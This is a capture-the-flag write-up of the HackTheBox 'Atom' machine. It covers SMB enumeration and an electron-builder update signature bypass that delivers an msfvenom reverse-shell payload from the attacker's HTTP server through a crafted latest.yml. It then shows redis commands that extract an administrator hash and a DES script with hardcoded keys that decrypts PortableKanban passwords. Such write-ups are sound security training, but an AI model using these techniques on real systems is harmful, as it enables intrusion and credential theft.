HackTheBox - Atom Writeup
m3rcer
![]()
Find the official link for HacktheBox - Atom here!
FOOTHOLD
Start a nmap scan with default script and version detections and the verbosity flag turned on to see open ports on the fly without having to wait for the scan to finish.

A full port scan reveals redis is active on port 6379 along w winrm at 5985 which shows we can probably use remoting with authentic creds.

- We start off by enumerating port 80.
- We find a possible username at the end of the page: MrR3boot@atom.htb.
- From this we infer and add
atom.htbto our/etc/hostsfile. Continue browsing the site. - Directory Bruteforcing with gobuster results in nothing too userful, moving on.
Enumerating redis
- Much cant be enumerated since redis requires credentials to authenticate. Checking the format of authentication shows it requires only the password. We could attempt to brute force the password if nothing turns up from smb.

Enumerating smb
smbmapshows use we have access to 2 shares amongst. Software_Updates seems interesting as we have right access too to it.
- Using
smbclientto connect to the share with null authentication:

- Grap the pdf in the share. Looking at the pdf we infer 2 things:
- Built with : electron-builder
- We can place the update in any client folder and the automated script would check the update. We can probably replace some code to give us a shell here.

- This link explains a suitable exploit: electron-builder-Exploit
- In short is a vulnerability caused by an unescaped variable. We can trigger a parse error in the script to achieve code execution.
- The exploit bypasses inbuilt signature checks as shown below.

POST EXPLOITATION
GETTING user.txt

- Generate an msfvenom payload of choice . Generate a reverse https executable and then rename it with single quotes.

- Rename the file to the filename as
d'payload.exeas shown.

- Calculate the hash using the prescribed syntax as shown below:
- Setup a listener on msfconsole to catch your shell using
multi/handler. - Generate the
latest.ymlfile update. Replace the path and the hash.version: 1.2.3 path: http://10.10.14.52/d'payload.exe sha512: a/xp95BNvRKGxbxRZv+1LOEIs9uaSX6wGz6ip+RDX2XjNkTFVJbwIZ9T21SN40sq/78zYZmb9IxATX710s58Rg== - Start a server to host
d'payload.exeusing:sudo python -m SimpleHTTPServer 80 - Finally put the update file in one of the client folders on the share using smbclient. Wait for about 15-20 secs and let the update happen. A meterpreter shell is recieved.


- A getuid command confirms we are
ATOM\jason. - Retrive
user.txtfrom jason’s dekstop folder.
GETTING root.txt
- Enumerate the host with winpeas. Begin by dropping winpeas on the box.


- Jason’s credentials do not allow
winrmremoting. A user guide pdf exists which we might have a look at if needed.

- Since we already know redis was on, we find its config file.

- We finally found the password for the redis server.
- Use this guide as a reference to pentest redis.
- Now follow these steps:

- Connect to redis using:
redis -h 10.10.10.237 - Authenticate using the password:
auth pass - Retrive info on the keyspace using:
info keyspace - We see that there is one databse - number 0 which has 4 keys. View the keys using:
keys * - We see a bunch of keys. Retrieve the first or last, it might most likely be the administrator’s key:
get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
- Connect to redis using:
- We now have the administrator hash.
- After looking a lot on how to decrypt the hash i decided to look back at the “User guide.pdf” to look for further clues.

- Googling around it is figured that portable-kanban stores the settings for the encrypted password.
- Searching around for an exploit an encrypted password disclosure vulnerability is found here.
- Remove the unnecessary
exceptstatement. - The python script:
import json import base64 from des import * #python3 -m pip install des try: hash = str(input("Enter the Hash : ")) hash = base64.b64decode(hash.encode('utf-8')) key = DesKey(b"7ly6UznJ") print("Decrypted Password : " + key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')) except: print("Wrong Hash") - Install
desusing:sudo pip3 install des - Run the script, input your hash and get the decrypted hash.

- We now finally have the password for the administrator account.
- Lets try winrm again using these credentials. The credentials are valid.

- Grab
root.txtfrom the Desktop of the Administrator’s account.